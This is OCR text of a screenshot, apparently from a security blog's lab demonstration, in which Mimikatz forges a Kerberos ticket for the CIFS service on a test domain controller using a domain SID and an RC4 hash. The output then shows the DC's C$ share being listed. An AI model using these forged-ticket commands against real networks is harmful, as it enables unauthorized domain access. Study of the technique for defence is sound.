 C:\Windows\System32\cmd.exe
C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>.\mimikatz.exe "kerberos::golden /user:t /d
omain:teamssix.com /sid:S-1-5-21-284927032-1122706408-2778656994 /target:dc /rc4:ef9e49a41fea
a171f642016fd4cb7e7a /service:cifs /ptt" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /user:t /domain:teamssix.com /sid:S-1-5-21-284927032
-1122706408-2778656994 /target:dc /rc4:ef9e49a41feaa171f642016fd4cb7e7a /service:cifs /ptt
User : t
Domain : teamssix.com (TEAMSSIX)
SID : S-1-5-21-284927032-1122706408-2778656994
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: ef9e49a41feaa171f642016fd4cb7e7a - rc4_hmac_nt
Service : cifs
Target : dc
Lifetime : 2021/10/9 13:22:17 ; 2031/10/7 13:22:17 ; 2031/10/7 13:22:17
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 't @ teamssix.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
命令提示符
C:\Users\test.TEAMSSIX>klist purge
当前登录 ID 是 0:0x4372db
删除所有票证:
已清除票证!
C:\Users\test.TEAMSSIX>dir \\dc\c$
拒绝访问。
C:\Users\test.TEAMSSIX>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 8231-1ACA
\\dc\c$ 的目录
2021/07/01 10:00 <DIR> inetpub
2021/09/09 12:33 <DIR> Program Files
2021/09/09 12:33 <DIR> Program Files (x86)
2021/09/09 12:40 <DIR> temp
2021/04/29 09:32 <DIR> Users
2021/09/27 16:05 <DIR> Windows
2018/10/16 14:25 509,264 winsdk_web.exe
1 个文件 509,264 字节
6 个目录 73,549,778,944 可用字节
C:\Users\test.TEAMSSIX>
公众号: TeamsSix
teamssix.com